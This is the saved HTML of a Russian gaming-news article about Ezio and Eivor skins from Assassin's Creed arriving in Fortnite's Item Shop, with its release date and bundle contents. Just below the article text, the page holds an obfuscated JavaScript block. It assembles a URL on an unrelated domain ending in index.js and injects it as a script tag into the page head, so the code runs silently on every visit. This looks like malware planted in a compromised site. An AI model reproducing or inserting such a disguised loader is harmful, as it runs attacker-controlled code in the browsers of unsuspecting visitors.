!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/121937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=121937' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Fejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            

<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/novosti/" class="btn btn-main post-category">
                Новости            </a>

            <h1 class="single-title">
                Эйвора из Assassin&#8217;s Creed Valhalla добавят в Fortnite через 48 часов            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            Butcher79                        </span>
                    </div>
                    <time datetime="2022-04-05T22:49:48+03:00">
                        5 апреля, 2022                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="432"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор.jpg 1600w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-768x432.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="432" src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/Fortnite-эйвор.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p class="has-medium-font-size"><strong>Epic Games объявила о новом сотрудничестве с Assassin&#8217;s Creed, принеся новые скины в Fortnite Item Shop &#8211; с Эцио Аудиторе и Эйвором Варинсдоттиром в сборнике Tales from the Animus.</strong></p>



<p>Последний кроссовер был показан 5 апреля, а скины и стили появились в популярной игре Battle Royale всего несколько дней спустя.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<p>Итак, для тех из вас, у кого есть несколько запасных V-Bucks в Fortnite, давайте пробежимся по всему, что мы знаем о пакете до сих пор&#8230;</p>



<h2 class="wp-block-heading">Как получить комплект Fortnite Assassin&#8217;s Creed</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-1024x576.jpeg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-300x169.jpeg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-768x432.jpeg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-1536x864.jpeg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-390x220.jpeg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10.jpeg 1920w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-1024x576.jpeg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-121939 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="576" src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-1024x576.jpeg" alt="" class="wp-image-121939" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-1024x576.jpeg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-300x169.jpeg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-768x432.jpeg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-1536x864.jpeg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10-390x220.jpeg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-10.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption>Epic Games</figcaption></figure>



<p>Меняйте стили скинов с помощью этого нового комплекта скинов Fortnite Assassin&#8217;s Creed.</p>



<h3 class="wp-block-heading">Дата выхода</h3>



<p>Комплект скина Fortnite Assassin&#8217;s Creed выходит <strong>7 апреля 2022 </strong></p>



<p><strong>Как получить набор Ezio Auditore</strong></p>



<p>Чтобы получить Tales из комплекта Animus в Fortnite Battle Royale, вам нужно будет&nbsp;<strong>купить его в магазине предметов Fortnite.</strong></p>



<h3 class="wp-block-heading">Знаем ли мы цену?</h3>



<p>Epic Games еще не раскрыла официальную цену на наборы скинов Assassin&#8217;s Creed, вместо этого просто опубликовав базовое объявление о том, что они находятся в <a href="https://www.epicgames.com/fortnite/en-US/news/tales-from-the-animus-are-told-in-fortnite-with-assassins-ezio-auditore-and-eivor-varinsdottir" target="_blank" rel="noreferrer noopener">разработке, через страницу блога Fortnite.</a></p>



<h2 class="wp-block-heading">Все скины, стили и косметика Assassin&#8217;s Creed в Fortnite</h2>



<ul class="wp-block-list"><li><strong>Экипировка Эцио Аудиторе</strong><ul><li>Скрытая кирка Эцио</li><li>Эмоция «Удар убийцы»</li></ul></li><li><strong>Экипировка Эйвор Варинсдоттира </strong><ul><li>Замаскированный альтернативный стиль наряда</li><li>Щит Эйвора Назад Блинг</li><li>Пика клана Воронов</li></ul></li><li><strong>Планер с поцелуями в волке</strong></li><li><strong>Эмоция о войне викингов</strong></li></ul>



<p>В официальном сообщении в блоге Epic Games говорится: «Экипировка Эцио Аудиторе (+ скрытая кирка Эцио и эмоция удара ассасина), экипировка Эйвора Варинсдоттира, щит Evior&#8217;s Shield Back Bling (+ встроенная эмоция Viking War Cry), ручные топоры кирки клана воронов (+ встроенная эмоция Viking War Cry) и планер с поцелованным волком могут быть приобретены либо по отдельности, либо вместе как часть&nbsp;<strong>Tales from the Animus Bundle</strong>».</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex Native Ads C-A-348713-37 -->
<div id="yandex_rtb_C-A-348713-37"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-348713-37',
    blockId: 'C-A-348713-37'
  })
})</script></div>




<h2 class="wp-block-heading">Сказки из комплекта Анимус</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-1024x576.jpeg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-300x169.jpeg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-768x432.jpeg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-1536x864.jpeg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-390x220.jpeg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11.jpeg 1920w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-1024x576.jpeg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-121940 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="576" src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-1024x576.jpeg" alt="" class="wp-image-121940" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-1024x576.jpeg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-300x169.jpeg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-768x432.jpeg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-1536x864.jpeg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11-390x220.jpeg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/04/image-11.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption>Epic Games</figcaption></figure>



<p>Вот что вы можете ожидать от полного комплекта Assassin&#8217;s Creed в Fortnite.</p>



<p>Этот пакет дополнительно включает в себя следующие элементы:</p>



<ul class="wp-block-list"><li><strong>Спрей с поцелуями волка</strong></li><li><strong>Экран загрузки ярости Эйвора</strong></li><li><strong>Смайлик клана Воронов</strong></li><li><strong>Сказки со знамени Анимуса</strong></li></ul>



<p>Если будет доступна дополнительная информация об этом пакете скинов Fortnite, мы обязательно обновим эту страницу соответствующим образом.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="121937">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/igrovye-novosti/" class="tag btn">
                        Игровые новости                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/novosti-igr/" class="tag btn">
                        Новости игр                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/novosti-fortnajt/" class="tag btn">
                        Новости Фортнайт                    </a>
                            </div>
    </main>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ejvora-iz-assassins-creed-valhalla-dobavyat-v-fortnite-cherez-48-chasov/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='121937' id='comment_post_ID' />
